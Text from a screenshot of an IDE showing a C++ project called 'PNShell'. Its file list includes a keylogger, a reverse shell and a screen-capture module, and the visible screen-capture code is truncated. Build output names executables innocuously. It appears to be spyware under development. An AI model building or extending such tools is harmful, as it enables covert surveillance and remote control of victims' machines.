 File Edit Selection View ··· PNShell
EXPLORER ···
.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi,
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
cdeERROR no se pudo enviar los datos de imagen WITH CODE 0
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> ^C
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> cmake --build build --config release
Versión de MSBuild 17.10.4+10fbfbf2e para .NET Framework
PNShell.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\PNShell.exe
libarbys.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libarbys.exe
libval.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libval.exe
window_viewer.cpp
libwv.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libwv.exe
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier